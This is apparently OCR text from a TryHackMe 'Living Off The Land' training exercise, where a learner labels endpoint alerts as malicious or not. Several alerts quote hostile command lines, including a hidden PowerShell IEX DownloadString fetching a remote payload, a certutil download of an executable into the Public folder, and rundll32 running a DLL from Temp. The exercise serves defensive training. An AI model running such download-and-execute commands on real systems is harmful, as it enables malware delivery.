 THM
Living Off The Land — Alert Review
Label each alert as malicious or not malicious and click Finish Analysis.
Alerts
Time
2025-10-22T14:35:12Z
Severuty
High
Rundll32 executing temp DLL export: rundll32.exe C:\Windows\Temp\thm_loader.dll,Run
Time
2025-10-22T15:15:00Z
Severuty
Low
User launched Notepad: C:\Windows\System32\notepad.exe
Time
2025-10-22T15:05:00Z
Severuty
High
Administrator executed: cmd.exe /c dir C:\Windows\Temp
Time
2025-10-22T14:12:03Z
Severuty
High
PowerShell IEX DownloadString: powershell -NoP -NonI -W Hidden -Exec Bypass -Command
(New-Object
System.Net.WebClient).DownloadString(\'https://updates.tryhackme.com/content/payload.p
Time
2025-10-22T14:25:01Z
Certutil download to Public: certutil -urlcache -split -f
"https://downloads.tryhatme.com/agents/agent.exe" C:\Users\Public\agent.exe
Finish Analysis
Reset